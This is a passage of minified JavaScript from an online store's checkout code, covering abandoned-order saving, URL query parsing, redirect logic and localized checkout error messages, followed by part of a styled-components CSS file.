timeout");S.statusCode=g.status,b(N({error:c},S))},d)})}}]),t}(),er=new rr({baseUrl:"/leproxy/api"}),nr=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k,y=arguments;return H.wrap(function(x){for(;;)switch(x.prev=x.next){case 0:return l=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,s=l!==void 0&&l,m=a.useMemberPoint,d=m===void 0?null:m,w=a.discountCode,b=w===void 0?null:w,g=a.bundledActivitySeq,L=g===void 0?null:g,S=a.dataReportReq,c=window.Shopline.locale,f=gt("userSelectLocale"),x.next=5,er.post("/trade/center/order/abandoned/save",{products:r,associateCart:s,discountCodes:Array.isArray(b)?b:[b],bundledActivitySeq:L,useMemberPoint:d,dataReportReq:S,languageInfo:{marketLanguage:c,displayLanguage:f}});case 5:if(k=x.sent,(n=k.data)!==null&&n!==void 0&&n.success){x.next=8;break}throw k.data;case 8:return x.abrupt("return",k.data.data);case 9:case"end":return x.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),or=function(){try{sessionStorage.setItem(function(t){if(typeof window>"u")return"";var e=window&&window.encodeURI(t);return window&&window.btoa(e)}("checkout_track"),"[]")}catch(t){window.__sl_console__.warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",t)}};function et(t){return function(e){if(Array.isArray(e))return mt(e)}(t)||function(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}(t)||zt(t)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var yt={},ar=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return"%".concat(e.charCodeAt(0).toString(16).toUpperCase())})},Jt="%[a-f0-9]{2}",Pt=new RegExp("("+Jt+")|([^%]+?)","gi"),Ft=new RegExp("("+Jt+")+","gi");function vt(t,e){try{return[decodeURIComponent(t.join(""))]}catch(a){}if(t.length===1)return t;e=e||1;var r=t.slice(0,e),n=t.slice(e);return Array.prototype.concat.call([],vt(r),vt(n))}function ir(t){try{return decodeURIComponent(t)}catch(n){for(var e=t.match(Pt)||[],r=1;r<e.length;r++)e=(t=vt(e,r).join("")).match(Pt)||[];return t}}var ur=function(t){if(typeof t!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+z(t)+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Ft.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(w){var l=ir(a[0]);l!==a[0]&&(n[a[0]]=l)}a=Ft.exec(r)}n["%C2"]="\uFFFD";for(var s=Object.keys(n),m=0;m<s.length;m++){var d=s[m];r=r.replace(new RegExp(d,"g"),n[d])}return r}(t)}},cr=function(t,e){if(typeof t!="string"||typeof e!="string")throw new TypeError("Expected the arguments to be of type `string`");if(e==="")return[t];var r=t.indexOf(e);return r===-1?[t]:[t.slice(0,r),t.slice(r+e.length)]},sr=function(t,e){for(var r={},n=Object.keys(t),a=Array.isArray(e),l=0;l<n.length;l++){var s=n[l],m=t[s];(a?e.indexOf(s)!==-1:e(s,m,t))&&(r[s]=m)}return r};function lr(t,e){var r=typeof Symbol<"u"&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(d,w){if(!!d){if(typeof d=="string")return Rt(d,w);var b=Object.prototype.toString.call(d).slice(8,-1);if(b==="Object"&&d.constructor&&(b=d.constructor.name),b==="Map"||b==="Set")return Array.from(d);if(b==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(b))return Rt(d,w)}}(t))||e&&t&&typeof t.length=="number"){r&&(t=r);var n=0,a=function(){};return{s:a,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(d){throw d},f:a}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var l,s=!0,m=!1;return{s:function(){r=r.call(t)},n:function(){var d=r.next();return s=d.done,d},e:function(d){m=!0,l=d},f:function(){try{s||r.return==null||r.return()}finally{if(m)throw l}}}}function Rt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function _t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function G(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?_t(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):_t(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}(function(t){var e=ar,r=ur,n=cr,a=sr,l=Symbol("encodeFragmentIdentifier");function s(c){if(typeof c!="string"||c.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function m(c,f){return f.encode?f.strict?e(c):encodeURIComponent(c):c}function d(c,f){return f.decode?r(c):c}function w(c){return Array.isArray(c)?c.sort():z(c)==="object"?w(Object.keys(c)).sort(function(f,k){return Number(f)-Number(k)}).map(function(f){return c[f]}):c}function b(c){var f=c.indexOf("#");return f!==-1&&(c=c.slice(0,f)),c}function g(c){var f=(c=b(c)).indexOf("?");return f===-1?"":c.slice(f+1)}function L(c,f){return f.parseNumbers&&!Number.isNaN(Number(c))&&typeof c=="string"&&c.trim()!==""?c=Number(c):!f.parseBooleans||c===null||c.toLowerCase()!=="true"&&c.toLowerCase()!=="false"||(c=c.toLowerCase()==="true"),c}function S(c,f){s((f=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},f)).arrayFormatSeparator);var k=function(i){var u;switch(i.arrayFormat){case"index":return function(o,h,p){u=/\[(\d*)\]$/.exec(o),o=o.replace(/\[\d*\]$/,""),u?(p[o]===void 0&&(p[o]={}),p[o][u[1]]=h):p[o]=h};case"bracket":return function(o,h,p){u=/(\[\])$/.exec(o),o=o.replace(/\[\]$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"colon-list-separator":return function(o,h,p){u=/(:list)$/.exec(o),o=o.replace(/:list$/,""),u?p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=[h]:p[o]=h};case"comma":case"separator":return function(o,h,p){var j=typeof h=="string"&&h.includes(i.arrayFormatSeparator),E=typeof h=="string"&&!j&&d(h,i).includes(i.arrayFormatSeparator);h=E?d(h,i):h;var I=j||E?h.split(i.arrayFormatSeparator).map(function(C){return d(C,i)}):h===null?h:d(h,i);p[o]=I};case"bracket-separator":return function(o,h,p){var j=/(\[\])$/.test(o);if(o=o.replace(/\[\]$/,""),j){var E=h===null?[]:h.split(i.arrayFormatSeparator).map(function(I){return d(I,i)});p[o]!==void 0?p[o]=[].concat(p[o],E):p[o]=E}else p[o]=h&&d(h,i)};default:return function(o,h,p){p[o]!==void 0?p[o]=[].concat(p[o],h):p[o]=h}}}(f),y=Object.create(null);if(typeof c!="string"||!(c=c.trim().replace(/^[?#&]/,"")))return y;var x,R=lr(c.split("&"));try{for(R.s();!(x=R.n()).done;){var A=x.value;if(A!==""){var T=Q(n(f.decode?A.replace(/\+/g," "):A,"="),2),D=T[0],v=T[1];v=v===void 0?null:["comma","separator","bracket-separator"].includes(f.arrayFormat)?v:d(v,f),k(d(D,f),v,y)}}}catch(i){R.e(i)}finally{R.f()}for(var _=0,P=Object.keys(y);_<P.length;_++){var F=P[_],O=y[F];if(z(O)==="object"&&O!==null)for(var U=0,X=Object.keys(O);U<X.length;U++){var V=X[U];O[V]=L(O[V],f)}else y[F]=L(O,f)}return f.sort===!1?y:(f.sort===!0?Object.keys(y).sort():Object.keys(y).sort(f.sort)).reduce(function(i,u){var o=y[u];return Boolean(o)&&z(o)==="object"&&!Array.isArray(o)?i[u]=w(o):i[u]=o,i},Object.create(null))}t.extract=g,t.parse=S,t.stringify=function(c,f){if(!c)return"";s((f=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},f)).arrayFormatSeparator);for(var k=function(v){return f.skipNull&&c[v]==null||f.skipEmptyString&&c[v]===""},y=function(v){switch(v.arrayFormat){case"index":return function(P){return function(F,O){var U=F.length;return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),"[",U,"]"].join("")]:[[m(P,v),"[",m(U,v),"]=",m(O,v)].join("")])}};case"bracket":return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),"[]"].join("")]:[[m(P,v),"[]=",m(O,v)].join("")])}};case"colon-list-separator":return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[[m(P,v),":list="].join("")]:[[m(P,v),":list=",m(O,v)].join("")])}};case"comma":case"separator":case"bracket-separator":var _=v.arrayFormat==="bracket-separator"?"[]=":"=";return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:(O=O===null?"":O,F.length===0?[[m(P,v),_,m(O,v)].join("")]:[[F,m(O,v)].join(v.arrayFormatSeparator)])}};default:return function(P){return function(F,O){return O===void 0||v.skipNull&&O===null||v.skipEmptyString&&O===""?F:[].concat(et(F),O===null?[m(P,v)]:[[m(P,v),"=",m(O,v)].join("")])}}}}(f),x={},R=0,A=Object.keys(c);R<A.length;R++){var T=A[R];k(T)||(x[T]=c[T])}var D=Object.keys(x);return f.sort!==!1&&D.sort(f.sort),D.map(function(v){var _=c[v];return _===void 0?"":_===null?m(v,f):Array.isArray(_)?_.length===0&&f.arrayFormat==="bracket-separator"?m(v,f)+"[]":_.reduce(y(v),[]).join("&"):m(v,f)+"="+m(_,f)}).filter(function(v){return v.length>0}).join("&")},t.parseUrl=function(c,f){f=Object.assign({decode:!0},f);var k=Q(n(c,"#"),2),y=k[0],x=k[1];return Object.assign({url:y.split("?")[0]||"",query:S(g(c),f)},f&&f.parseFragmentIdentifier&&x?{fragmentIdentifier:d(x,f)}:{})},t.stringifyUrl=function(c,f){f=Object.assign($({encode:!0,strict:!0},l,!0),f);var k=b(c.url).split("?")[0]||"",y=t.extract(c.url),x=t.parse(y,{sort:!1}),R=Object.assign(x,c.query),A=t.stringify(R,f);A&&(A="?".concat(A));var T=function(D){var v="",_=D.indexOf("#");return _!==-1&&(v=D.slice(_)),v}(c.url);return c.fragmentIdentifier&&(T="#".concat(f[l]?m(c.fragmentIdentifier,f):c.fragmentIdentifier)),"".concat(k).concat(A).concat(T)},t.pick=function(c,f,k){k=Object.assign($({parseFragmentIdentifier:!0},l,!1),k);var y=t.parseUrl(c,k),x=y.url,R=y.query,A=y.fragmentIdentifier;return t.stringifyUrl({url:x,query:a(R,f),fragmentIdentifier:A},k)},t.exclude=function(c,f,k){var y=Array.isArray(f)?function(x){return!f.includes(x)}:function(x,R){return!f(x,R)};return t.pick(c,y,k)}})(yt);var st,ot,Tt={options:{skipNull:!0,skipEmptyString:!0}},lt={SignIn:(st="/user/signIn",window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(st)||st),Checkout:"/trade/checkout",Checkouts:"/checkouts"},It=function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=e.query,n=e.fragmentIdentifier,a=e.fullQuery,l=a===void 0||a,s=yt.parseUrl(window.location.href,G(G({},Tt.options),{},{parseFragmentIdentifier:!0})),m=l?G(G({},s.query||{}),r||{}):G({},r),d=yt.stringifyUrl({url:t,query:m,fragmentIdentifier:n||s.fragmentIdentifier},Tt.options),w="".concat(window.location.protocol,"//").concat(window.location.host).concat(d);return G(G({originUrl:t},s),{},{query:m,url:d,wholeUrl:w})};(function(t){t.AMOUNT_EXCEEDS_LIMIT="TCTDEXCEEDED_MAX_AMOUNT_LIMIT",t.ABANDONED_RISK_CONTROL="TRD_123768_B1409"})(ot||(ot={}));var Ct,fr=Gt.pipeOwner("button-common.toast"),ft={open:(Ct=at(H.mark(function t(e){var r,n,a,l,s,m;return H.wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(w=(r=window.Shopline)===null||r===void 0||(n=r.utils)===null||n===void 0||(a=n.toast)===null||a===void 0?void 0:a.open,Boolean(w)&&typeof w=="function"){d.next=3;break}return d.next=3,new Promise(function(b,g){window.Shopline.loadFeatures([{name:"component-toast",version:"0.1"}],function(L){L&&g(L),b("")})}).catch(function(b){fr.error("\u52A0\u8F7Dtoast\u6A21\u5757\u51FA\u9519",{error:b})});case 3:(l=window.Shopline)===null||l===void 0||(s=l.utils)===null||s===void 0||(m=s.toast)===null||m===void 0||m.open({content:e});case 4:case"end":return d.stop()}var w},t)})),function(t){return Ct.apply(this,arguments)})},pt={bg:{maxAmountLimit:"\u041F\u0440\u0435\u0432\u0438\u0448\u0438\u0445\u0442\u0435 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u043D\u0430\u0442\u0430 \u0441\u0443\u043C\u0430 \u0437\u0430 \u043F\u043B\u0430\u0449\u0430\u043D\u0435",orderRisk:"\u0422\u0432\u044A\u0440\u0434\u0435 \u043C\u043D\u043E\u0433\u043E \u0437\u0430\u044F\u0432\u043A\u0438",createFail:"\u041D\u0435\u0443\u0441\u043F\u0435\u0448\u043D\u043E \u043F\u0440\u0438 \u043E\u0447\u0430\u043A\u0432\u0430 \u0437\u0430\u043F\u043E\u0432\u0435\u0434\u0438"},cs:{maxAmountLimit:"P\u0159ekro\u010Dili jste maxim\xE1ln\xED \u010D\xE1stku pro placen\xED",orderRisk:"P\u0159\xEDli\u0161 mnoho po\u017Eadavk\u016F",createFail:"Nelze po\u017E\xE1dat o objedn\xE1vky"},custom:{maxAmountLimit:"",orderRisk:"",createFail:""},da:{maxAmountLimit:"Du har overskredet det maksimale bel\xF8b for betaling",orderRisk:"For mange anmodninger",createFail:"Kunne ikke bede om en sekvens"},de:{maxAmountLimit:"Sie haben den H\xF6chstbetrag f\xFCr den Checkout \xFCberschritten",orderRisk:"Zu h\xE4ufige Anfragen",createFail:"Bestellanfrage fehlgeschlagen"},el:{maxAmountLimit:"\u0388\u03C7\u03B5\u03C4\u03B5 \u03C5\u03C0\u03B5\u03C1\u03B2\u03B5\u03AF \u03C4\u03BF \u03BC\u03AD\u03B3\u03B9\u03C3\u03C4\u03BF \u03C0\u03BF\u03C3\u03CC \u03B3\u03B9\u03B1 \u03C4\u03B1\u03BC\u03B5\u03AF\u03BF",orderRisk:"\u03A5\u03C0\u03B5\u03C1\u03B2\u03BF\u03BB\u03B9\u03BA\u03AC \u03C0\u03BF\u03BB\u03BB\u03AC \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03B1",createFail:"\u0391\u03C0\u03BF\u03C4\u03C5\u03C7\u03AF\u03B1 \u03C5\u03C0\u03BF\u03B2\u03BF\u03BB\u03AE\u03C2 \u03B1\u03B9\u03C4\u03AE\u03BC\u03B1\u03C4\u03BF\u03C2 \u03C0\u03B1\u03C1\u03B1\u03B3\u03B3\u03B5\u03BB\u03AF\u03B1\u03C2"},en:{maxAmountLimit:"You exceeded the maximum amount for checkout",orderRisk:"You have sent too many requests",createFail:"Unable to place order"},es:{maxAmountLimit:"Has superado el importe m\xE1ximo para pagar",orderRisk:"Demasiada solicitud",createFail:"No se puede realizar el pedido"},"zh-hant-tw":{maxAmountLimit:"\u4F60\u8D85\u904E\u4E86\u7D50\u5E33\u7684\u6700\u5927\u91D1\u984D",orderRisk:"\u8ACB\u6C42\u904E\u65BC\u983B\u7E41",createFail:"\u4E0B\u55AE\u8ACB\u6C42\u5931\u6557"},"zh-hant-hk":{maxAmountLimit:"",orderRisk:"",createFail:""},vi:{maxAmountLimit:"B\u1EA1n \u0111\xE3 v\u01B0\u1EE3t qu\xE1 s\u1ED1 ti\u1EC1n t\u1ED1i \u0111a \u0111\u1EC3 thanh to\xE1n",orderRisk:"Qu\xE1 nhi\u1EC1u y\xEAu c\u1EA7u",createFail:"Y\xEAu c\u1EA7u \u0111\u1EB7t h\xE0ng kh\xF4ng th\xE0nh c\xF4ng"},"zh-hans-cn":{maxAmountLimit:"\u4F60\u8D85\u8FC7\u4E86\u7ED3\u8D26\u7684\u6700\u5927\u91D1\u989D",orderRisk:"\u8BF7\u6C42\u8FC7\u4E8E\u9891\u7E41",createFail:"\u4E0B\u5355\u8BF7\u6C42\u5931\u8D25"},tr:{maxAmountLimit:"\xD6deme i\xE7in maksimum tutar\u0131 a\u015Ft\u0131n\u0131z",orderRisk:"\xC7ok Fazla \u0130stek",createFail:"Bir dizi istenemedi"},th:{maxAmountLimit:"\u0E04\u0E38\u0E13\u0E0A\u0E33\u0E23\u0E30\u0E40\u0E07\u0E34\u0E19\u0E40\u0E01\u0E34\u0E19\u0E08\u0E33\u0E19\u0E27\u0E19\u0E2A\u0E39\u0E07\u0E2A\u0E38\u0E14\u0E17\u0E35\u0E48\u0E01\u0E33\u0E2B\u0E19\u0E14\u0E44\u0E27\u0E49",orderRisk:"\u0E04\u0E33\u0E02\u0E2D\u0E1A\u0E48\u0E2D\u0E22\u0E04\u0E23\u0E31\u0E49\u0E07\u0E40\u0E01\u0E34\u0E19\u0E44\u0E1B",createFail:"\u0E02\u0E2D\u0E17\u0E33\u0E04\u0E33\u0E2A\u0E31\u0E48\u0E07\u0E0B\u0E37\u0E49\u0E2D\u0E25\u0E49\u0E21\u0E40\u0E2B\u0E25\u0E27"},sv:{maxAmountLimit:"Du har \xF6verskridit maxbeloppet f\xF6r kassan",orderRisk:"F\xF6r m\xE5nga f\xF6rfr\xE5gningar",createFail:"Det gick inte att beg\xE4ra best\xE4llning"},sl:{maxAmountLimit:"Presegli ste najve\u010Dji znesek za blagajno",orderRisk:"Preve\u010D zahtev",createFail:"Zaporedja ni bilo mogo\u010De zahtevati"},sk:{maxAmountLimit:"Prekro\u010Dili ste maxim\xE1lnu sumu pre platbu",orderRisk:"Pr\xEDli\u0161 ve\u013Ea \u017Eiadost\xED",createFail:"Nepodarilo sa po\u017Eiada\u0165 o postupnos\u0165"},ru:{maxAmountLimit:"\u0412\u044B \u043F\u0440\u0435\u0432\u044B\u0441\u0438\u043B\u0438 \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0443\u044E \u0441\u0443\u043C\u043C\u0443 \u0434\u043B\u044F \u043E\u0444\u043E\u0440\u043C\u043B\u0435\u043D\u0438\u044F \u0437\u0430\u043A\u0430\u0437\u0430",orderRisk:"\u0417\u0430\u043F\u0440\u043E\u0441\u044B \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u0447\u0430\u0441\u0442\u044B\u0435",createFail:"\u0421\u0431\u043E\u0439 \u0437\u0430\u043F\u0440\u043E\u0441\u0430 \u0437\u0430\u043A\u0430\u0437\u0430"},ro:{maxAmountLimit:"A\u021Bi dep\u0103\u0219it suma maxim\u0103 de plat\u0103",orderRisk:"Prea Multe Cereri",createFail:"Nu s-a putut solicita comanda"},"pt-pt":{maxAmountLimit:"Ultrapassou o montante m\xE1ximo para a liquida\xE7\xE3o",orderRisk:"Muitas solicita\xE7\xF5es",createFail:"Falha na solicita\xE7\xE3o de pedido"},pt:{maxAmountLimit:"Voc\xEA excedeu o valor m\xE1ximo para finalizar a compra",orderRisk:"Os pedidos s\xE3o muito frequentes",createFail:"N\xE3o foi poss\xEDvel fazer o pedido"},pl:{maxAmountLimit:"Przekroczy\u0142e\u015B maksymaln\u0105 kwot\u0119 do kasy",orderRisk:"Zbyt cz\u0119sto wysy\u0142ano pro\u015Bb\u0119",createFail:"\u017B\u0105danie zam\xF3wienia nie powiod\u0142o si\u0119"},nl:{maxAmountLimit:"Je hebt het maximale bedrag voor het afrekenen overschreden",orderRisk:"Verzoeken zijn te vaak",createFail:"Mislukt om een orderaanvraag te plaatsen"},nb:{maxAmountLimit:"Du har overskredet maksimumsbel\xF8pet for utsjekking",orderRisk:"For mange foresp\xF8rsler",createFail:"Kunne ikke be om en rekkef\xF8lge"},ms:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk pembayaran",orderRisk:"Terlalu banyak permintaan",createFail:"Permintaan buat pesanan gagal"},lv:{maxAmountLimit:"J\u016Bs p\u0101rsniedz\u0101t maksim\u0101lo nor\u0113\u0137in\u0101\u0161an\u0101s summu",orderRisk:"P\u0101r\u0101k daudz piepras\u012Bjumu",createFail:"Neizdev\u0101s piepras\u012Bjuma pas\u016Bt\u012Bjumi"},lt:{maxAmountLimit:"Vir\u0161ijote maksimali\u0105 apmok\u0117jimo sum\u0105",orderRisk:"Per daug u\u017Eklaus\u0173",createFail:"Nepavyko pateikti u\u017Esakymo u\u017Eklausos"},location:{maxAmountLimit:"",orderRisk:"",createFail:""},ko:{maxAmountLimit:"\uCD5C\uB300 \uACB0\uC81C \uAE08\uC561\uC744 \uCD08\uACFC\uD588\uC2B5\uB2C8\uB2E4.",orderRisk:"\uC694\uCCAD\uC774 \uB108\uBB34 \uC7A6\uC2B5\uB2C8\uB2E4",createFail:"\uC8FC\uBB38 \uC694\uCCAD \uC2E4\uD328"},ja:{maxAmountLimit:"\u30C1\u30A7\u30C3\u30AF\u30A2\u30A6\u30C8\u306E\u6700\u5927\u91D1\u984D\u3092\u8D85\u3048\u307E\u3057\u305F",orderRisk:"\u30EA\u30AF\u30A8\u30B9\u30C8\u56DE\u6570\u304C\u591A\u3059\u304E\u307E\u3059",createFail:"\u6CE8\u6587\u30EA\u30AF\u30A8\u30B9\u30C8\u304C\u5931\u6557\u3057\u307E\u3057\u305F"},it:{maxAmountLimit:"Hai superato l'importo massimo per il checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},pr=["discountCode"];function Nt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function tt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?Nt(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Nt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var Ht=Gt.pipeOwner("checkout-save"),dr=function(t,e){var r,n,a,l=(t||{}).code,s=window.Shopline.locale||"en";switch(Ht.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:tt({error:t},e)}),l){case ot.AMOUNT_EXCEEDS_LIMIT:ft.open(((r=pt[s])===null||r===void 0?void 0:r.maxAmountLimit)||"");break;case ot.ABANDONED_RISK_CONTROL:ft.open(((n=pt[s])===null||n===void 0?void 0:n.orderRisk)||"");break;default:ft.open(((a=pt[s])===null||a===void 0?void 0:a.createFail)||"")}return Promise.reject(t)},mr=function(t,e){var r=e.query,n=r===void 0?{}:r,a=e.associateCart,l=a!==void 0&&a,s=e.abandonedOrderMark,m=e.onBeforeJump,d={loginType:window.__tradeSettleConfig__.loginType||""},w=Boolean(gt("osudb_uid")),b=d&&d.loginType==="ONLY_LOGIN",g=!w&&b,L=function(f){var k=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},y=k.query,x=y===void 0?{}:y,R=k.associateCart,A=k.abandonedOrderMark,T=A===void 0?"":A,D="".concat(window.location.protocol,"//").concat(window.location.host),v=f.storeId,_=f.checkoutToken,P=f.seq;return It(_?"".concat(D,"/").concat(v).concat(lt.Checkouts,"/").concat(_):"".concat(D).concat(lt.Checkout,"/").concat(P),{query:G(G({buyScence:R?"cart":"detail"},x),{},{mark:T}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:t.checkoutToken,seq:t.seq},{query:tt(tt({},n),{},{spb:g?null:n.spb}),abandonedOrderMark:s,associateCart:l});if(typeof m=="function"&&m(),or(),g){var S="".concat(window.location.protocol,"//").concat(window.location.host),c=It("".concat(S).concat(lt.SignIn),{query:{redirectUrl:L},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:t,url:c,needLogin:b})}return Promise.resolve({url:L,needLogin:!1,abandonedInfo:t})},Yt=function(){var t=at(H.mark(function e(r){var n,a,l,s,m,d,w,b,g,L,S,c,f,k=arguments;return H.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(a=(n=k.length>1&&k[1]!==void 0?k[1]:{}).associateCart,l=a!==void 0&&a,s=n.abandonedOrderSeq,m=n.abandonedOrderMark,d=n.reportParamsExt,y.prev=2,w=n.discountCode,b=qt(n,pr),g=w,l||(L=sessionStorage.getItem("tradeExtraInfo"))&&(S=Mt(L)?JSON.parse(L):{},g=S&&S.discountCode&&S.discountCode.value),c=tt({associateCart:l,discountCode:g,dataReportReq:d},b),!s){y.next=13;break}return y.next=10,Promise.resolve({seq:s,mark:m||"",checkoutToken:""});case 10:y.t0=y.sent,y.next=16;break;case 13:return y.next=15,nr(r,c);case 15:y.t0=y.sent;case 16:return f=y.t0,Ht.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:tt({},f)}),y.abrupt("return",mr(f,n));case 21:return y.prev=21,y.t1=y.catch(2),y.abrupt("return",dr(y.t1,{abandonedOrderSeq:s,abandonedOrderMark:m}));case 24:case"end":return y.stop()}},e,null,[[2,21]])}));return function(e){return t.apply(this,arguments)}}();(function(){var t=at(H.mark(function e(r,n){var a,l;return H.wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return s.next=2,Yt(r,n);case 2:a=s.sent,l=a.url,window.location.href=l;case 5:case"end":return s.stop()}},e)}));return function(e,r){return t.apply(this,arguments)}})();const yr=({seq:t,mark:e})=>Xt?Yt([],{abandonedOrderSeq:t,abandonedOrderMark:e}):new Promise((r,n)=>{var a,l;(l=(a=window.Shopline)==null?void 0:a.event)==null||l.emit("Checkout::NavigateCheckout",{data:{abandonedOrderSeq:t,abandonedOrderMark:e},onSuccess:r,onError:n})});export{yr as g};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index.style-chunk-4653725e.js
body_size: 719
content:
import{t as n,Z as t}from"./App-chunk-f7e270d4.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
